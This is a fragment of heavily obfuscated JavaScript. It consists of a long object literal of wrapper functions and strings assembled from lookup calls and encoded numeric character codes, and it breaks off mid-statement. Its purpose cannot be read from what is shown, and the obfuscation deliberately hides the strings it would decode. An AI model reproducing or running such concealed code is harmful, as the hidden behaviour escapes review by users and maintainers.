_0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return 